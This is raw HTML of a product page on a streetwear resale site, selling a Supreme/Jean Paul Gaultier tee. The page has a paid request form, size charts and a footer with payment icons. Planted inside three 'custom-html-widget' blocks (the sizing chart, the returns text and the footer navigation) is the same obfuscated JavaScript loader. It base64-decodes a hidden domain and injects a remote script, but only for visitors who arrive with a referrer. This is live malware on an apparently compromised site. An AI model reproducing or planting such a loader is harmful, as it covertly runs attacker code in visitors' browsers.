					<a href="http://www.facebook.com/sharer.php?u=https://splyxp.com/product/supreme-jean-paul-gaultier-tee/" target="_blank"><span class="share-icon facebook-icon"><i class="fa fa-facebook" aria-hidden="true"></i></span> Facebook</a>
					<a href="https://twitter.com/share?url=https://splyxp.com/product/supreme-jean-paul-gaultier-tee/&amp;text=Supreme/Jean Paul Gaultier Tee" target="_blank"><span class="share-icon twitter-icon"><i class="fa fa-twitter" aria-hidden="true"></i></span> Twitter</a>
					<a href="whatsapp://send?text=Supreme/Jean Paul Gaultier Tee - https://splyxp.com/product/supreme-jean-paul-gaultier-tee/" data-action="share/whatsapp/share"><span class="share-icon Whatsapp-icon"><i class="fa fa-whatsapp" aria-hidden="true"></i></span> Whatsapp</a>
					<a href="mailto:?subject=Supreme/Jean Paul Gaultier Tee&amp;body=Supreme/Jean Paul Gaultier Tee - https://splyxp.com/product/supreme-jean-paul-gaultier-tee/"
						title="Share by Email">
						<span class="share-icon Email-icon"><i class="fa fa-envelope" aria-hidden="true"></i></span> Email
					</a>


				</div></div>
				<style type="text/css">
				.share-my-story-btn {

					margin-top: 4px;
				}
				.share-my-story-btn a { 
					padding: 5px 15px 2px 15px; 
					margin-top: 0px; 
					margin-left: 0; 
				}</style>
				<div class="clear"></div>


				
					<div class="sply-ltd-request">

						<div class="sply-ltd-request-form" id="sply-ltd-request-form" style="display: none;">

															<h3>LTD-S-PLY Item Request Form</h3>
								<div class="sply-ltd-request-form-inner">
									<form action="https://splyxp.com/wp-content/themes/splystore/payment-submit.php" name="sply_ltd_request" method="post">

										<div class="signup-row">
											<div class="signup-col-2">
												<div class="slrf-field">
													<label>First Name<span>*</span></label>
													<input type="text" name="first_name" value="" readonly="readonly" class="form-control" required="">
												</div>
											</div>
											<div class="signup-col-2">
												<div class="slrf-field">
													<label>Last Name<span>*</span></label>
													<input type="text" name="last_name" value="" readonly="readonly" class="form-control" required="">
												</div>
											</div>
										</div>
										<div class="signup-row">
											<div class="signup-col-2">
												<div class="slrf-field">
													<label>Email<span>*</span></label>
													<input type="email" name="email" value="" readonly="readonly" class="form-control" required="">
												</div>
											</div><div class="signup-col-2">
												<div class="slrf-field">
													<label>Phone<span>*</span></label>
													<input type="text" name="phone" class="form-control" required="">
												</div>
											</div></div>
											<div class="signup-row">
												<div class="signup-col-3">
													<div class="slrf-field">
														<label>Size<span>*</span></label>
														<select class="form-control" name="size">
																															<option value="M">M</option>
																															<option value=" L"> L</option>
																															<option value=" XL"> XL</option>
																													</select>
													</div>
												</div>
												<div class="signup-col-3">
													<div class="slrf-field">
														<label>Color<span>*</span></label>
														<select class="form-control" name="color">
																															<option value="White">White</option>
																													</select>
													</div>
												</div>
												<div class="signup-col-3">
													<div class="slrf-field">
														<label>Quantity<span>*</span></label>
														<input type="number" name="quantity" class="form-control" required="" value="1" />
													</div>
												</div>
											</div>
											<div class="slrf-field">
												<label>Address<span>*</span></label>
												<input type="text" name="address" class="form-control" required=""/>
											</div>
											<div class="signup-row">
												<div class="signup-col-2">
													<div class="slrf-field">
														<label>City<span>*</span></label>
														<input type="text" name="city" class="form-control" value="" required=""/>
													</div>
												</div>
												<div class="signup-col-2">
													<div class="slrf-field">
														<label>Country<span>*</span></label>
														<input type="text" name="country" class="form-control" value="" required=""/>
													</div>
												</div></div>
												<div class="slrf-field">
													<label>Comments<span>*</span></label>
													<textarea class="form-control" name="comments" required="" rows="4"></textarea>

												</div>
												<div class="slrf-field" style="text-align:center;">

																										


													<script
													src="https://checkout.stripe.com/checkout.js" class="stripe-button"
													data-key="pk_test_TKQdSlfbSY7253noKGZBNAkL"
													data-amount="2100"
													data-name="S-PlyStyle"
													data-email=""
													data-description="Request for Limited Product"
													data-label="Pay Fee & Send Request"
													data-currency='gbp'
													data-image="https://splyxp.com/wp-content/themes/splystore/images/logo-small.png"
													data-locale="auto">
												</script>


												<input type="hidden" name="is_submit" value="1" />
												<input type="hidden" name="user_id" value="0" />
												<input type="hidden" name="vendor_id" value="78" />
												<input type="hidden" name="product_id" value="12002" />
												<input type="hidden" name="product_name" value="Supreme/Jean Paul Gaultier Tee" />
												<input type="hidden" name="product_url" value="https://splyxp.com/product/supreme-jean-paul-gaultier-tee/" />
												<input type="hidden" name="source_fee" value="21" />
												<input type="hidden" name="amount_in_pence" value="2100" />




												<!-- <input type="submit" name="submit" value="Send Request" class="buy-affiliate-pro" required=""/> -->

											</div>
										</form>
										<style>
										.stripe-button-el {
											background:#000;
											padding:10px;
											font-size:16px;
											border-radius: 4px;

										}
										.stripe-button-el span {
											background:#000;
											text-shadow:none;
											border-radius:0px;
											border:none;
											text-transform: uppercase;
											font-family: quanticoregular;
											box-shadow:none;
											font-size:16px;
											font-weight:normal;
										}
									</style>
								</div>
													</div>
					</div>
									<style>
				.btn-req-eshopper {
					background: #4f5669;
					padding: 15px 10px;
					width: 80%;
					margin: 15px auto;
					display: block;
					color: #fff;
					text-align: center;
					text-transform: uppercase;
					text-decoration: none;
					-webkit-border-radius: 8px;
					-moz-border-radius: 8px;
					border-radius: 8px;
					cursor: pointer;
				}
				.tooltip {
					position: relative;
					display: block;
				}
				/* Tooltip text */
				.tooltip .tooltiptext {
					visibility: hidden;
					width: 80%;
					background-color: #eee;
					color: #555;
					text-align: center;
					padding: 5px 0;
					border-radius: 6px;

					/* Position the tooltip text - see examples below! */
					position: absolute;
					z-index: 1;
					padding:15px;
					bottom: 100%;
					left:10%;

					font-size:12px;
					font-weight:normal;

				}
				.tooltip .tooltiptext::after {
					content: " ";
					position: absolute;
					top: 100%; /* At the bottom of the tooltip */
					left: 50%;
					margin-left: -5px;
					border-width: 5px;
					border-style: solid;
					border-color: #eee transparent transparent transparent;
				}

				/* Show the tooltip text when you mouse over the tooltip container */
				.tooltip:hover .tooltiptext {
					visibility: visible;
				}
			</style>
<!--
<div class="tooltip"><span class="tooltiptext">If you want a different size or colour or from a different retailer of the same product then please click the button, fill up a simple form and send us your Personal i-Shopper Request.</span><a href="/request-e-shopper?product_link=" title="this is tooltip" class="btn-req-eshopper">Request S-PLY i-Shopper</a></div>
-->
<div class="product-detail-grey">
	<div class="product-desc-titles sj_font ">
				
		 

		<div class="title prod-sizing">SIZING</div><div class="title prod-ship-returns" >SHIPPING &amp; RETURNS</div>
	</div>
	<div class="product-detail-content">
			</div>
			<div  class="product-detail-sizing" style="display: none;">
			<div class="sizing">
							<h3>Shoes Size Chart</h3>
<table>
                        <thead>
                            <tr>
                                <th>US</th>
                                <th>EU</th>
                                <th>UK</th>
                            </tr>
                        </thead>
                        <tbody>
                            <tr>
                                <td>6</td>
                                <td>39</td>
                                <td>5</td>
                            </tr>
                            <tr>
                                <td>7</td>
                                <td>40</td>
                                <td>6</td>
                            </tr>
                            <tr>
                                <td>8</td>
                                <td>41</td>
                                <td>7</td>
                            </tr>
                            <tr>
                                <td>9</td>
                                <td>42</td>
                                <td>8</td>
                            </tr>
                            <tr>
                                <td>10</td>
                                <td>43</td>
                                <td>9</td>
                            </tr>
                            <tr>
                                <td>11</td>
                                <td>44</td>
                                <td>10</td>
                            </tr>
                            <tr>
                                <td>12</td>
                                <td>45</td>
                                <td>11</td>
                            </tr>
                        </tbody>
                    </table>
      <h3>Clothing Size Chart</h3>


<table>
    <thead>
        <tr>
            <th>Size</th>
            <th>Shoulder Width</th>
            <th>Chest Circumference</th>
            <th>Back Length</th>
        </tr>
    </thead>
    <tbody>
        
       
        <tr>
        	<td>S</td>
            <td>13.8" / 35cm</td>
            <td>38.6" / 98cm</td>
            <td>22.2" / 56.5cm</td>
        </tr>
        <tr>
        	 <td>M</td>
            <td>14.6" / 37cm</td>
            <td>40.2" / 102cm</td>
            <td>22.8" / 58cm</td>
        </tr>
        <tr>
        	<td>L</td>
            <td>15.4" / 39cm</td>
            <td>42.5" / 108cm</td>
            <td>23.6" / 60cm</td>
        </tr>
        <tr>
        	 <td>XL</td>
            <td>15.7" / 40cm</td>
            <td>44.1" / 112cm</td>
            <td>24.2" / 61.5cm</td>
        </tr>
       
    </tbody>
</table> 

<p class="note">Size and cutting will vary between brands, please use the chart as a general guide.</p>
		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>			</div>
		</div>
		<div class="product-detail-shipping-returns" style="display: none;">
			
			
			
			<div class="deliveries">
				<p>			 For more information about returns please 
                        <a href="#" target="_blank" title="Returns &amp; Exchanges">click here</a>.		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></p>
			</div>
			
			
		</div>
	</div>
	<div class="clear"></div>
</div></div>
</div><!-- .summary -->
<div class="clear"></div>

	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="singleproductmultivendor_tab" id="tab-title-singleproductmultivendor" role="tab" aria-controls="tab-singleproductmultivendor">
					<a href="#tab-singleproductmultivendor">More Offers</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--singleproductmultivendor panel entry-content wc-tab" id="tab-singleproductmultivendor" role="tabpanel" aria-labelledby="tab-title-singleproductmultivendor">
				    <div class="container">
        <div class="row">
    Sorry no more offers available        </div>
    </div>	

			</div>
			</div>


	<section class="related products">

		
		
		
		
					
					

					<ul class="products columns-4">


						
				</ul>


			</section>






				
	</div>

</div><!-- #product-12002 -->
<style type="text/css">
.logo-black{
	display: inline-block;
	
}
.pro-page-hide{
	display: none;
}
.menu-opener .hamburger .hb-line{
	background-color: #000;
}
.menu-opener{
	color: #000;
}
.logo-white{
	display: none;
}
header{
	position: static;
}
</style>
<div class="clear"></div>
<div class="product-help-intro">
	<div class="product-help-intro-inner"><div class="intro-txt">Meet SPLY, your digital personal shopping assistant. Here are a few quick tips to get you started.</div> <a href="javascript:void(0)" class="got-itbtn">Got it!</a></div>
</div>



<div class="help-overlay"></div>


		
	</div></main></div>
	    </div>
    </div>
    
<script type="text/javascript">
	 


  $(document).ready(function() { 
     	$("#sply-ltd-request-btn").click(function(e) {
    e.preventDefault(); 
    $(this).hide();
    $('.product-detail-grey').hide();
    $('.sply-ltd-request-info').hide();
    $('#sply-ltd-request-form').slideDown( );
  });
   

     });
</script>
<div id="top-border"></div>
<div id="right-border"></div>
<div id="bottom-border"></div>
<div id="left-border"></div>
<div class="clear"></div>
<div class="clear"></div>
<div class="splystyle-styles-modal" id="styles-modal">
	<div class="splystyle-styles-modal-inner">
		<span class="sssm-close-btn"><img src="https://splyxp.com/wp-content/themes/splystore/images/thin-close-icon.png" /></span>

		<div id="dataloader" class="loader2"><img class="loader-image" src="https://splyxp.com/wp-content/themes/splystore/images/loader-icon2.png" /></div>

		<div id="dynamicStyleContent"></div> 
		<div class="clearfix"></div> 
	</div> 
</div>

<div class="splystyle-styles-modal-overlay"></div>
<div class="clearfix"></div>  
<footer class="site-footer text-center">


	<div class="page-width">
    <!-- <div class="request-ishopper-btn-wrapper">
     <a href="https://splyxp.com/request-shopper-stylist/" class="request-ishopper-btn">Request or Inquire Service</a>
 </div> -->
 <div class="site-footer__section">
 	<ul class="no-bullets inline-list footer__social">

 		<li>
 			<a target="_blank" href="https://www.instagram.com/splyxco/" title="S-PLYCO on Instagram" class="js-no-transition">
 				<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 32 32"><path fill="#444" d="M16 3.094c4.206 0 4.7.019 6.363.094 1.538.069 2.369.325 2.925.544.738.287 1.262.625 1.813 1.175s.894 1.075 1.175 1.813c.212.556.475 1.387.544 2.925.075 1.662.094 2.156.094 6.363s-.019 4.7-.094 6.363c-.069 1.538-.325 2.369-.544 2.925-.288.738-.625 1.262-1.175 1.813s-1.075.894-1.813 1.175c-.556.212-1.387.475-2.925.544-1.663.075-2.156.094-6.363.094s-4.7-.019-6.363-.094c-1.537-.069-2.369-.325-2.925-.544-.737-.288-1.263-.625-1.813-1.175s-.894-1.075-1.175-1.813c-.212-.556-.475-1.387-.544-2.925-.075-1.663-.094-2.156-.094-6.363s.019-4.7.094-6.363c.069-1.537.325-2.369.544-2.925.287-.737.625-1.263 1.175-1.813s1.075-.894 1.813-1.175c.556-.212 1.388-.475 2.925-.544 1.662-.081 2.156-.094 6.363-.094zm0-2.838c-4.275 0-4.813.019-6.494.094-1.675.075-2.819.344-3.819.731-1.037.4-1.913.944-2.788 1.819S1.486 4.656 1.08 5.688c-.387 1-.656 2.144-.731 3.825-.075 1.675-.094 2.213-.094 6.488s.019 4.813.094 6.494c.075 1.675.344 2.819.731 3.825.4 1.038.944 1.913 1.819 2.788s1.756 1.413 2.788 1.819c1 .387 2.144.656 3.825.731s2.213.094 6.494.094 4.813-.019 6.494-.094c1.675-.075 2.819-.344 3.825-.731 1.038-.4 1.913-.944 2.788-1.819s1.413-1.756 1.819-2.788c.387-1 .656-2.144.731-3.825s.094-2.212.094-6.494-.019-4.813-.094-6.494c-.075-1.675-.344-2.819-.731-3.825-.4-1.038-.944-1.913-1.819-2.788s-1.756-1.413-2.788-1.819c-1-.387-2.144-.656-3.825-.731C20.812.275 20.275.256 16 .256z"></path><path fill="#444" d="M16 7.912a8.088 8.088 0 0 0 0 16.175c4.463 0 8.087-3.625 8.087-8.088s-3.625-8.088-8.088-8.088zm0 13.338a5.25 5.25 0 1 1 0-10.5 5.25 5.25 0 1 1 0 10.5zM26.294 7.594a1.887 1.887 0 1 1-3.774.002 1.887 1.887 0 0 1 3.774-.003z"></path></svg>
 				
 			</a>
 		</li></ul>

 	</div>

 	<div class="footer-navigation">
 		<div class="footer-navigation-inner">
 			<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div> 		</div>
 	</div>
 	<div class="site-footer__section">
 		<ul class="inline-list payment-icons">

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>

 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"></path><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"></path><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"></path><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"></path></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"></path><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"></path><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"></path></g></g></svg>

 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"></path><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"></path><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"></path><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"></path><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"></path><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"></path></svg>

 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#00A2E5" cx="23" cy="12" r="7"></circle><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"></path><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"></path><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"></path></svg>
 			</li>

 			<li class="icon--payment">
